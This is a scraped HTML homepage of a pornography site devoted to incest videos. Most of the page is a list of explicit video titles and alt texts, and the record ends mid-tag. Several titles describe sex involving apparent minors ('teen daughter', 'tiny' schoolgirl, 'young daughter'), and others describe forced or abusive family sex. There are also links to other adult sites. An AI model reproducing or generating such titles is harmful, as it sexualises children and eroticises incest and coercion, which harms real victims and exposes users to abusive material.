

--- FILE ---
content_type: text/html
request_url: https://porntaboo.org/en/?error0_gallery
body_size: 14037
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Taboo - Explore all types of taboo porn you could ever dream of at Porn Taboo.</title>
        <meta name="description" content="Explore the forbidden world of adult entertainment with "Porn Taboo". Discover your hidden desires!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://porntaboo.org/en/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/H3TsN771VQWlpLui.js" type="text/javascript"></script>
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Porn</span><span class="accent">Taboo</span><span>org</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        
        <div class="main-container">
        
        
        
            <h1>Recent Porn Taboo Videos</h1>
            
            
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/13141391231072758968/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="b65f99b2d6866cb8" src="/thumbs/968/13141391231072758968_0.jpg" alt="incest~two russian girls exploring each other's bodies, their families unaware of what's going on~xxx." width="400" height="225">
                            <span class="thumb-time">9:07</span>
                        </div>
                        <p>incest~two russian girls exploring each other's bodies, their families unaware of what's going on~xxx.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">92182</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639842836953/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="400" height="225">
                            <span class="thumb-time">16:56</span>
                        </div>
                        <p>Friend Watches Mom Fuck Son and Creampie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">280179</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896903684162/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="400" height="225">
                            <span class="thumb-time">20:06</span>
                        </div>
                        <p>Please Daddy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">202947</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638872284739/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="400" height="225">
                            <span class="thumb-time">10:04</span>
                        </div>
                        <p>Mom Gets Fucked Hard By Son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">137804</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732801026134/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb969200856" src="/thumbs/134/2705852732801026134_0.jpg" alt="Daddy Needs a NightCap" width="400" height="225">
                            <span class="thumb-time">6:53</span>
                        </div>
                        <p>Daddy Needs a NightCap</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">83143</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637848901937/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="400" height="225">
                            <span class="thumb-time">1:39</span>
                        </div>
                        <p>Mom Son real first time</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">113782</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731943547852/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro" width="400" height="225">
                            <span class="thumb-time">18:11</span>
                        </div>
                        <p>Tiny Lola and uncle Pedro</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">175863</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14599422733881812501/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="ca9b91a01ac9a615" src="/thumbs/501/14599422733881812501_0.jpg" alt="incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn" width="400" height="225">
                            <span class="thumb-time">14:33</span>
                        </div>
                        <p>incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7412</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/55801061972238397/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c63ec52cf1e03d" src="/thumbs/397/55801061972238397_0.jpg" alt="Teen daughter gets fisting from mature step mom" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Teen daughter gets fisting from mature step mom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1496</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637755029499/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg" alt="father daughter Uzbekistan" width="400" height="225">
                            <span class="thumb-time">0:50</span>
                        </div>
                        <p>father daughter Uzbekistan</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">79214</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2406246472363900186/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2164b46af3497d1a" src="/thumbs/186/2406246472363900186_0.jpg" alt="Brother fucking his 2 sisters" width="400" height="225">
                            <span class="thumb-time">7:41</span>
                        </div>
                        <p>Brother fucking his 2 sisters</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">105652</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637916259841/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="400" height="225">
                            <span class="thumb-time">10:17</span>
                        </div>
                        <p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">49610</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1358984297257393363/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="12dc1504a55c5cd3" src="/thumbs/363/1358984297257393363_0.jpg" alt="Daughter Wants To Marry Her Mother - Ryan Keely, Kylar Snow" width="400" height="225">
                            <span class="thumb-time">6:24</span>
                        </div>
                        <p>Daughter Wants To Marry Her Mother - Ryan Keely, Kylar Snow</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">20</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636953883033/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="She gets caught while having some solo fun" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>She gets caught while having some solo fun</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">24202</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636954097214/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="400" height="225">
                            <span class="thumb-time">5:58</span>
                        </div>
                        <p>HORRORPORN - Twisted family</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">107750</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5461922008738284355/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">25739</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2175387085998760309/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1e3087076deda175" src="/thumbs/309/2175387085998760309_0.jpg" alt="Daughter begs her mother for sex" width="400" height="225">
                            <span class="thumb-time">6:14</span>
                        </div>
                        <p>Daughter begs her mother for sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1614</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17512736252883484775/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f309bcd5e639c067" src="/thumbs/775/17512736252883484775_0.jpg" alt="again daddy wakes up d. with a cock internal her" width="400" height="225">
                            <span class="thumb-time">14:21</span>
                        </div>
                        <p>again daddy wakes up d. with a cock internal her</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">30812</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2952065790705978905/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="400" height="225">
                            <span class="thumb-time">10:17</span>
                        </div>
                        <p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">83820</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3449439546874839804/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2fdedefdf1a8c2fc" src="/thumbs/804/3449439546874839804_0.jpg" alt="the dominant older sister stroked her younger sisters' body with rough sucking and a lot of moans." width="400" height="225">
                            <span class="thumb-time">5:12</span>
                        </div>
                        <p>the dominant older sister stroked her younger sisters' body with rough sucking and a lot of moans.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">33</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4562329085793594848/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg" alt="incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">82209</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734835612711/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9e2655c27" src="/thumbs/711/2705852734835612711_0.jpg" alt="Daddy Wants ...Daddy Takes 2" width="400" height="225">
                            <span class="thumb-time">11:52</span>
                        </div>
                        <p>Daddy Wants ...Daddy Takes 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">77162</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638895271232/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed108d990d40" src="/thumbs/232/3824942638895271232_0.jpg" alt="She doesn&#039;t know she&#039;s blowing her BROTHER-Peyton Robbie" width="400" height="225">
                            <span class="thumb-time">8:13</span>
                        </div>
                        <p>She doesn&#039;t know she&#039;s blowing her BROTHER-Peyton Robbie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">15</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640096849046/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja" width="400" height="225">
                            <span class="thumb-time">13:06</span>
                        </div>
                        <p>Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">50483</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637050464484/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed101fa388e4" src="/thumbs/484/3824942637050464484_0.jpg" alt="Hot russian mom &amp; son" width="400" height="225">
                            <span class="thumb-time">20:21</span>
                        </div>
                        <p>Hot russian mom &amp; son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">58047</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3871616439916359481/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" alt="incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned" width="400" height="225">
                            <span class="thumb-time">40:23</span>
                        </div>
                        <p>incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">36719</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5608676737306093837/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="400" height="225">
                            <span class="thumb-time">55:44</span>
                        </div>
                        <p>Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">46954</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2273652250916926888/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg" alt="incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn" width="400" height="225">
                            <span class="thumb-time">11:58</span>
                        </div>
                        <p>incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">55335</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638242913630/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" alt="3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure" width="400" height="225">
                            <span class="thumb-time">12:20</span>
                        </div>
                        <p>3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">23972</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732561577064/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb95ada5468" src="/thumbs/64/2705852732561577064_0.jpg" alt="Taboo sex with hairy mother and rude son" width="400" height="225">
                            <span class="thumb-time">12:15</span>
                        </div>
                        <p>Taboo sex with hairy mother and rude son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">28045</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4949013954020051973/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="44ae6df85dd10c05" src="/thumbs/973/4949013954020051973_0.jpg" alt="incezt - real mom-son webcam 1  9 - sex with my family - young incest porn comics" width="400" height="225">
                            <span class="thumb-time">11:52</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  9 - sex with my family - young incest porn comics</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">41543</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732975530752/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb97386c300" src="/thumbs/752/2705852732975530752_0.jpg" alt="Pissing lesbian action with moms and daughter" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Pissing lesbian action with moms and daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2997</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636649293811/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="400" height="225">
                            <span class="thumb-time">5:29</span>
                        </div>
                        <p>Real Mom and Son (Proven)</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">27585</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640310106331/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="400" height="225">
                            <span class="thumb-time">11:47</span>
                        </div>
                        <p>Son Stop Jerking-off to Me</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4644</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7697992902983591611/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg" alt="incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">48760</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731147082765/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9068adc0d" src="/thumbs/765/2705852731147082765_0.jpg" alt="Dirty mom fucks hand cuffed young daughter" width="400" height="225">
                            <span class="thumb-time">12:15</span>
                        </div>
                        <p>Dirty mom fucks hand cuffed young daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1149</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6467619677712911846/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="59c199d478678de6" src="/thumbs/846/6467619677712911846_0.jpg" alt="Petite russian teen nice blowjob and hot fuck by fat old man" width="400" height="225">
                            <span class="thumb-time">6:16</span>
                        </div>
                        <p>Petite russian teen nice blowjob and hot fuck by fat old man</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">25919</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733858766686/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9a82bdf5e" src="/thumbs/686/2705852733858766686_0.jpg" alt="Family" width="400" height="225">
                            <span class="thumb-time">7:15</span>
                        </div>
                        <p>Family</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">55640</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638259115275/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg" alt="Daddy videos teen brother and sister!" width="400" height="225">
                            <span class="thumb-time">8:36</span>
                        </div>
                        <p>Daddy videos teen brother and sister!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">38569</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7161781076993049374/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="400" height="225">
                            <span class="thumb-time">5:23</span>
                        </div>
                        <p>witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11853</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12998795943817363520/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="b465000a5305c040" src="/thumbs/520/12998795943817363520_0.jpg" alt="Mom f. To Make Her Sons Cum" width="400" height="225">
                            <span class="thumb-time">11:09</span>
                        </div>
                        <p>Mom f. To Make Her Sons Cum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">97</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637912220124/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="400" height="225">
                            <span class="thumb-time">10:25</span>
                        </div>
                        <p>Daughter Rough Fucked By Dad From Behind</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">39271</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637656396128/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="400" height="225">
                            <span class="thumb-time">0:52</span>
                        </div>
                        <p>Vintage father daughter abuse</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">29132</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636600320347/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter" width="400" height="225">
                            <span class="thumb-time">10:15</span>
                        </div>
                        <p>REAL Amateur Father And Daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">335</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734721433186/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9db971e62" src="/thumbs/186/2705852734721433186_0.jpg" alt="Daddy roleplay" width="400" height="225">
                            <span class="thumb-time">23:55</span>
                        </div>
                        <p>Daddy roleplay</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3444</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9677035524615994899/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="864bbc89db927e13" src="/thumbs/899/9677035524615994899_0.jpg" alt="Father cums in daughter : goo.gl/pZdK41" width="400" height="225">
                            <span class="thumb-time">4:07</span>
                        </div>
                        <p>Father cums in daughter : goo.gl/pZdK41</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">32073</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7024053728884498121/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="617a73a6c16b1ec9" src="/thumbs/121/7024053728884498121_0.jpg" alt="Bearded daddy lick pregnant pussy good" width="400" height="225">
                            <span class="thumb-time">0:55</span>
                        </div>
                        <p>Bearded daddy lick pregnant pussy good</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">23</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639605539931/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="400" height="225">
                            <span class="thumb-time">4:59</span>
                        </div>
                        <p>Daddy Giving His Son Long Blowjob</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">33161</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639512893250/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10b2693742" src="/thumbs/250/3824942639512893250_0.jpg" alt="Sister Wake Up Step-Bro with Blowjob to get First Fuck" width="400" height="225">
                            <span class="thumb-time">17:49</span>
                        </div>
                        <p>Sister Wake Up Step-Bro with Blowjob to get First Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7682277221879207531/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother" width="400" height="225">
                            <span class="thumb-time">12:06</span>
                        </div>
                        <p>incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4388</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547299347272/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251a6126b48" src="/thumbs/272/1426482547299347272_0.jpg" alt="Beautiful thai teen and european sex big tits Household Piping" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Beautiful thai teen and european sex big tits Household Piping</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">102</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545407333142/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251354c9316" src="/thumbs/142/1426482545407333142_0.jpg" alt="Deutsche Mutter fickt den Pizzajungen und der Mann guckt zu" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Deutsche Mutter fickt den Pizzajungen und der Mann guckt zu</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">41332</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637448196350/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10375870fe" src="/thumbs/350/3824942637448196350_0.jpg" alt="using my vibrator with my brother on the couch - watch more at www.camtasty.com" width="400" height="225">
